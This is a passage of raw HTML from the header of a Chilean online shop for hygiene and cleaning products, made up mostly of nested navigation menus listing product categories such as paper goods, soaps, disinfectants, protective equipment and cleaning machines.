/*  */</script> <a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="header-space"  data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="80" data-m-logo-height="50" data-padding="0.5" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="1" data-lhe="default" data-secondary-text="false" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav aria-label="Secondary Navigation"><ul class="sf-menu"><li id="menu-item-20633" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20633"><a href="https://www.hygiene.cl/tork-elevation/"><span class="menu-title-text">TORK</span></a></li><li id="menu-item-20681" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20681"><a href="https://www.hygiene.cl/hyx/"><span class="menu-title-text">HYX</span></a></li><li id="menu-item-20662" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20662"><a href="https://www.hygiene.cl/sucitesa/"><span class="menu-title-text">Sucitesa</span></a></li><li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20693"><a href="https://www.hygiene.cl/karcher/"><span class="menu-title-text">Karcher</span></a></li><li id="menu-item-20704" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20704"><a href="https://www.hygiene.cl/bioseguridad/"><span class="menu-title-text">Bioseguridad</span></a></li><li id="menu-item-20879" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20879"><a href="https://www.hygiene.cl/categoria-producto/tesla/"><span class="menu-title-text">TESLA</span></a></li><li id="menu-item-20663" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20663"><a href="https://www.hygiene.cl/politica-despacho/"><span class="menu-title-text">Despacho</span></a></li><li id="menu-item-20632" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20632"><a href="https://www.hyx.cl/productos-limpieza-hogar/"><span class="menu-title-text">Hogar</span></a></li><li id="menu-item-20641" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20641"><a href="https://www.hyx.cl/servicio-limpieza-profesional/"><span class="menu-title-text">Servicio</span></a></li><li id="menu-item-20661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-20661"><a href="https://www.hygiene.cl/somos-higiene/"><span class="menu-title-text">Nosotros</span></a></li></ul></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://www.hygiene.cl/" method="GET">
<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
<button aria-label="Search" class="search-box__button" type="submit">Search</button></form></div></div></div><div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div></div></div></div><header id="top" role="banner" aria-label="Main Menu"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://www.hygiene.cl" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
<img class="stnd skip-lazy dark-version" width="2000" height="1000" alt="Higiene Covid19 Aseo Personal Toallas Higiénicas Desinfectante" src="https://www.hygiene.cl/wp-content/uploads/Logo_Nav_hygiene.png"  />				</a></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
<a class="mobile-user-account" href="https://www.hygiene.cl/mi-cuenta/"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://www.hygiene.cl/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a><div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-20176" class="megamenu columns-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20176"><a href="https://www.hygiene.cl/productos-higiene/higiene-personal/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Personal</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20177"><a href="https://www.hygiene.cl/categoria-producto/higienicos/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Higénicos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20178"><a href="https://www.hygiene.cl/categoria-producto/higienicos/higienico-alto-metraje/"><span class="menu-title-text">Alto metraje</span></a></li><li id="menu-item-20179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20179"><a href="https://www.hygiene.cl/categoria-producto/higienicos/higienico-bajo-metraje/"><span class="menu-title-text">Bajo metraje</span></a></li><li id="menu-item-20180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20180"><a href="https://www.hygiene.cl/categoria-producto/higienicos/higienicos-especiales/"><span class="menu-title-text">Especiales</span></a></li><li id="menu-item-20285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20285"><a href="https://www.hygiene.cl/categoria-producto/higienicos/dispensadores-higienicos/"><span class="menu-title-text">Dispensadores</span></a></li></ul></li><li id="menu-item-20189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20189"><a href="https://www.hygiene.cl/categoria-producto/toallas/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Toallas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20191"><a href="https://www.hygiene.cl/categoria-producto/toallas/toallas-rollo/"><span class="menu-title-text">Rollo</span></a></li><li id="menu-item-20190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20190"><a href="https://www.hygiene.cl/categoria-producto/toallas/dobladas/"><span class="menu-title-text">Dobladas</span></a></li><li id="menu-item-20192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20192"><a href="https://www.hygiene.cl/categoria-producto/toallas/wipe/"><span class="menu-title-text">Wipe</span></a></li><li id="menu-item-20288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20288"><a href="https://www.hygiene.cl/categoria-producto/toallas/dispensadores-toallas/"><span class="menu-title-text">Dispensadores</span></a></li></ul></li><li id="menu-item-20181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20181"><a href="https://www.hygiene.cl/categoria-producto/jabones/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Jabones</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20185"><a href="https://www.hygiene.cl/categoria-producto/jabones/jabones-tocador/"><span class="menu-title-text">Tocador</span></a></li><li id="menu-item-20183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20183"><a href="https://www.hygiene.cl/categoria-producto/jabones/jabones-desinfectantes/"><span class="menu-title-text">Desinfectantes</span></a></li><li id="menu-item-20184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20184"><a href="https://www.hygiene.cl/categoria-producto/jabones/jabones-especiales/"><span class="menu-title-text">Especiales</span></a></li><li id="menu-item-20286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20286"><a href="https://www.hygiene.cl/categoria-producto/jabones/dispensadores-jabones/"><span class="menu-title-text">Dispensadores</span></a></li></ul></li><li id="menu-item-20186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20186"><a href="https://www.hygiene.cl/categoria-producto/otros-papeles/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Otros Papeles</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20187"><a href="https://www.hygiene.cl/categoria-producto/otros-papeles/panuelos-faciales/"><span class="menu-title-text">Pañuelos Faciales</span></a></li><li id="menu-item-20188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20188"><a href="https://www.hygiene.cl/categoria-producto/otros-papeles/sabanillas-medicas/"><span class="menu-title-text">Sabanillas Médicas</span></a></li><li id="menu-item-20204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20204"><a href="https://www.hygiene.cl/categoria-producto/otros-papeles/cubiertas-desechables-wc/"><span class="menu-title-text">Cubiertas Desechables WC</span></a></li><li id="menu-item-20289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20289"><a href="https://www.hygiene.cl/categoria-producto/otros-papeles/otros-dispensadores/"><span class="menu-title-text">Dispensadores</span></a></li></ul></li><li id="menu-item-20202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20202"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">E.P.P.</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20219"><a href="https://www.hygiene.cl/categoria-producto/bioseguridad/"><span class="menu-title-text">Bioseguridad</span></a></li><li id="menu-item-20205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20205"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-cabeza/"><span class="menu-title-text">Cabeza</span></a></li><li id="menu-item-20203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20203"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-cuerpo/"><span class="menu-title-text">Cuerpo</span></a></li><li id="menu-item-20206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20206"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-manos-y-brazos/"><span class="menu-title-text">Manos y Brazos</span></a></li><li id="menu-item-20207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20207"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-piel/"><span class="menu-title-text">Piel</span></a></li><li id="menu-item-20208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20208"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-pies/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Pies</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20252"><a href="https://www.hygiene.cl/categoria-producto/elementos-proteccion-personal/proteccion-pies/calzado-de-trabajo/"><span class="menu-title-text">Calzado de Trabajo</span></a></li></ul></li></ul></li><li id="menu-item-20199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20199"><a href="https://www.hygiene.cl/categoria-producto/incontinencia/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Incontinencia</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20200"><a href="https://www.hygiene.cl/categoria-producto/incontinencia/incontinencia-hombres/"><span class="menu-title-text">Hombres</span></a></li><li id="menu-item-20201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20201"><a href="https://www.hygiene.cl/categoria-producto/incontinencia/incontinencia-mujeres/"><span class="menu-title-text">Mujeres</span></a></li></ul></li></ul></li><li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20223"><a href="https://www.hygiene.cl/productos-higiene/higiene-pisos/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Pisos</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20220"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Accesorios</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20225"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/barrido/"><span class="menu-title-text">Barrido</span></a></li><li id="menu-item-20226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20226"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/carros-y-baldes/"><span class="menu-title-text">Carros y Baldes</span></a></li><li id="menu-item-20227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20227"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/mopas/"><span class="menu-title-text">Mopas</span></a></li><li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20229"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/secapisos/"><span class="menu-title-text">Secapisos</span></a></li><li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20228"><a href="https://www.hygiene.cl/categoria-producto/accesorios-pisos/traperos/"><span class="menu-title-text">Traperos</span></a></li></ul></li><li id="menu-item-20640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20640"><a href="https://www.hygiene.cl/categoria-producto/conservar-pisos/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Conservar Pisos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20215"><a href="https://www.hygiene.cl/categoria-producto/recuperar-pisos/detergentes-fregadoras/"><span class="menu-title-text">Detergentes Fregadoras</span></a></li><li id="menu-item-20221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20221"><a href="https://www.hygiene.cl/categoria-producto/conservar-pisos/mantenedores-pisos/"><span class="menu-title-text">Mantenedores</span></a></li><li id="menu-item-20214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20214"><a href="https://www.hygiene.cl/categoria-producto/recuperar-pisos/decapantes/"><span class="menu-title-text">Decapantes</span></a></li><li id="menu-item-20222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20222"><a href="https://www.hygiene.cl/categoria-producto/proteger-pisos/recubrimientos/"><span class="menu-title-text">Recubrimientos</span></a></li><li id="menu-item-20213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20213"><a href="https://www.hygiene.cl/categoria-producto/recuperar-pisos/alfombras-y-tapices/"><span class="menu-title-text">Alfombras y tapices</span></a></li></ul></li></ul></li><li id="menu-item-20230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20230"><a href="https://www.hygiene.cl/productos-higiene/higiene-superficies/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Superficies</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20239"><a href="https://www.hygiene.cl/categoria-producto/accesorios-superficies/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Accesorios</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20273"><a href="https://www.hygiene.cl/categoria-producto/accesorios-bano/"><span class="menu-title-text">Accesorios Baño</span></a></li><li id="menu-item-20274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20274"><a href="https://www.hygiene.cl/categoria-producto/accesorios-cocina/"><span class="menu-title-text">Accesorios Cocina</span></a></li><li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20264"><a href="https://www.hygiene.cl/categoria-producto/accesorios-superficies/panos/"><span class="menu-title-text">Paños</span></a></li><li id="menu-item-20271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20271"><a href="https://www.hygiene.cl/categoria-producto/accesorios-superficies/vidrios/"><span class="menu-title-text">Vidrios</span></a></li></ul></li><li id="menu-item-20231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20231"><a href="https://www.hygiene.cl/categoria-producto/desengrasantes/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Desengrasantes</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20232"><a href="https://www.hygiene.cl/categoria-producto/desengrasantes/desengrasantes-estandar/"><span class="menu-title-text">Desengrasantes Estándar</span></a></li><li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20233"><a href="https://www.hygiene.cl/categoria-producto/desengrasantes/desengrasantes-superior/"><span class="menu-title-text">Desengrasantes superior</span></a></li><li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20234"><a href="https://www.hygiene.cl/categoria-producto/desengrasantes-economicos/"><span class="menu-title-text">Desengrasantes Económicos</span></a></li><li id="menu-item-20240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20240"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/desengrasantes-food-grade/"><span class="menu-title-text">Desengrasantes Food Grade</span></a></li></ul></li><li id="menu-item-20235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20235"><a href="https://www.hygiene.cl/categoria-producto/bioseguridad/desinfectantes/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Desinfectantes</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20236"><a href="https://www.hygiene.cl/categoria-producto/bioseguridad/desinfectantes/desinfectantes-clorados/"><span class="menu-title-text">Desinfectantes clorados</span></a></li><li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20237"><a href="https://www.hygiene.cl/categoria-producto/bioseguridad/desinfectantes/desinfectantes-con-aroma/"><span class="menu-title-text">Desinfectantes con Aroma</span></a></li><li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20238"><a href="https://www.hygiene.cl/categoria-producto/bioseguridad/desinfectantes/desinfectantes-sin-aroma/"><span class="menu-title-text">Desinfectantes sin Aroma</span></a></li><li id="menu-item-20241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20241"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/desinfectantes-food-grade/"><span class="menu-title-text">Desinfectantes Food Grade</span></a></li></ul></li><li id="menu-item-20283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20283"><a href="https://www.hygiene.cl/categoria-producto/especificos-superficies/"><span class="menu-title-text">Específicos superficies</span></a></li><li id="menu-item-20256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20256"><a href="https://www.hygiene.cl/categoria-producto/multifuncionales/"><span class="menu-title-text">Multifuncionales</span></a></li></ul></li><li id="menu-item-20284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20284"><a href="https://www.hygiene.cl/productos-higiene/higiene-ambiental/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Ambiental</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20272"><a href="https://www.hygiene.cl/categoria-producto/accesorios-ambiente/"><span class="menu-title-text">Accesorios Ambiente</span></a></li><li id="menu-item-20279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20279"><a href="https://www.hygiene.cl/categoria-producto/ambientadores-pulverizador/"><span class="menu-title-text">Ambientadores Pulverizador</span></a></li><li id="menu-item-20278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20278"><a href="https://www.hygiene.cl/categoria-producto/ambientadores-granel/"><span class="menu-title-text">Ambientadores granel</span></a></li><li id="menu-item-20277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20277"><a href="https://www.hygiene.cl/categoria-producto/ambientadores-concentrados/"><span class="menu-title-text">Ambientadores Concentrados</span></a></li><li id="menu-item-20276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20276"><a href="https://www.hygiene.cl/categoria-producto/ambientadores-aerosoles/"><span class="menu-title-text">Ambientadores Aerosoles</span></a></li></ul></li><li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20266"><a href="https://www.hygiene.cl/categoria-producto/residuos/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Residuos</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20247"><a href="https://www.hygiene.cl/categoria-producto/residuos/bolsas-para-basura/"><span class="menu-title-text">Bolsas para Basura</span></a></li><li id="menu-item-20248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20248"><a href="https://www.hygiene.cl/categoria-producto/residuos/contenedores/"><span class="menu-title-text">Contenedores</span></a></li><li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20265"><a href="https://www.hygiene.cl/categoria-producto/residuos/punto-limpio/"><span class="menu-title-text">Punto Limpio</span></a></li></ul></li><li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20224"><a href="https://www.hygiene.cl/productos-higiene/maquinaria-higiene/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Equipos</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20218"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/aspiradoras/"><span class="menu-title-text">Aspiradoras</span></a></li><li id="menu-item-20212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20212"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/cuidado-de-alfombras-y-tapices/"><span class="menu-title-text">Cuidado Textil</span></a></li><li id="menu-item-20210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20210"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/fregadoras-y-abrillantadora/"><span class="menu-title-text">Fregadoras y Abrillantadora</span></a></li><li id="menu-item-20211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20211"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/hidrolavadora/"><span class="menu-title-text">Hidrolavadora</span></a></li><li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20216"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/vacuolavadoras/"><span class="menu-title-text">Vacuolavadoras</span></a></li><li id="menu-item-20217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20217"><a href="https://www.hygiene.cl/categoria-producto/equipos-de-limpieza/vaporizadores/"><span class="menu-title-text">Vaporizadores</span></a></li></ul></li><li id="menu-item-20282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-20282"><a href="https://www.hygiene.cl/category/seccion/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Seccion</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20280"><a href="https://www.hygiene.cl/categoria-producto/automotriz/"><span class="menu-title-text">Automotriz</span></a></li><li id="menu-item-20254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children nectar-regular-menu-item menu-item-20254"><a href="https://www.hygiene.cl/categoria-producto/industrial/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Industrial</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20253"><a href="https://www.hygiene.cl/categoria-producto/industrial/desincrustantes/"><span class="menu-title-text">Desincrustantes</span></a></li><li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20267"><a href="https://www.hygiene.cl/categoria-producto/industrial/solventes/"><span class="menu-title-text">Solventes</span></a></li><li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20268"><a href="https://www.hygiene.cl/categoria-producto/industrial/tratamiento-canerias/"><span class="menu-title-text">Tratamiento Cañerias</span></a></li><li id="menu-item-20269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-20269"><a href="https://www.hygiene.cl/categoria-producto/industrial/tratamiento-de-metales/"><span class="menu-title-text">Tratamiento de metales</span></a></li></ul></li><li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20259"><a href="https://www.hygiene.cl/categoria-producto/piscinas/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Piscinas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul 